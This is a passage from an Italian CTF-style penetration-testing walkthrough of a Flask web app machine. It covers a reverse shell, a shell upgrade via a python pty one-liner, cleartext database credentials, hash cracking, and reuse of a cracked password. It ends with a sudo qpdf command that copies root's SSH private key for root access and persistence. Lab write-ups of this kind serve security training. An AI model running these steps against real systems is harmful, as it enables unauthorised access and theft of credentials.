

Prima però di inviare il payload assicuriamoci di metterci in ascolto sulla porta specificata nella reverse shell (In questo caso la 8082).



Ora effettuiamo il forward del payload e se va bene otteniamo la ReverseShell.



Ora siamo entrati come utente “www-data”.   
Per renderci la vita più agiata possiamo utilizzare il seguente comando per passare da sh a bash:

*python3 -c 'import pty; pty.spawn("/bin/bash")'*



Effettuando una semplice ls andiamo a scoprire che all’interno della cartella */opt/app* è presente l’applicazione in Python che è in esecuzione sulla porta 80.



Analizzare il seguente codice sorgente ci dà moliti indizi tra cui:

1. La Web App è scritta in Flask
2. Abbiamo i criteri di sanificazione dei campi di input attraverso la funzione “*sanitize*”
3. Le credenziali del database sono esposte ed in chiaro.

Una volta ottenute queste informazioni cruciali per il pentesting, possiamo procedere accedendo al Database Mysql.



In questa schermata vediamo che abbiamo a disposizione 3 database di cui uno di nostro interesse ovvero “capiclean”.



Da questa schermata individuiamo la tabella degli utenti che contiene la lista degli utenti.

In particolare, ci sono **admin** e **consuela**.



Ottenuto l’hash delle loro password procediamo con il cracking per risalire alla password originale. Per crackare la password possiamo usare Jhon oppure siti terzi che ci permettono di velocizzare. In questo caso sarà utilizzato: <https://www.crackstation.net>



Non è stato possibile recuperare la password dell’admin. In compenso possiamo sempre provare con **consuela**.



### CWE-1391: Use of Weak Credentials (4.14) - MITRE

### CWE-522: Insufficiently Protected Credentials

Questa volta il cracking è andato a buon fine rivelando la password che risulta essere:

*" simple and clean”*



Tramite le credenziali del database si è riusciti ad effettuare l’accesso sulla macchina locale in quanto utilizzava le stesse credenziali.

# Privilege Escalation

Entrati ora nella macchina non ci resta altro che effettuare l’elevazione dei privilegi.

Una buona pratica è ricercare qualche comando che può essere di nostro interesse quindi andiamo ad effettuare una “ls -la /usr/bin”.



Tra questi comandi troviamo “qpdf” che è un comando che può essere molto utile in quanto possiamo andare ad effettuare copie di file di cui normalmente non dovremmo essere in possesso, come delle informazioni personali.

Avuta questa intuizione non ci basta che creare un file vuoto in cui verrà copiata la chiave OpenSHH di root, salvarla in locale e connetterci.

Il comando qpdf è il seguente:

*sudo /usr/bin/qpdf --empty /tmp/rsa.txt --qdf --add-attachment /root/.ssh/id_rsa --*

In quanto **consuela,** creata la copia del file */root/.ssh/id_rsa* non ci resta altro che stamparlo a schermo, usarlo e connetterci alla macchina target come utenri **root**.



Ed ecco così ottenuta la chiave di **root** per un collegamento ssh.

Salviamo la chiave in privato e colleghiamoci.



Si rende evidente quindi la possibilità di ottenere accesso alla macchina come utente **root** soddisfando i requisiti dell’elevazione dei privilegi.

# Maintaining access

Per l’ultima fare di maintaing access è stato pensato di utilizzare una strategia di **tunnelling** come SSH e collegarci al server come root ogni volta che o si desidera.

Riportiamo cioè quello visto poco prima.

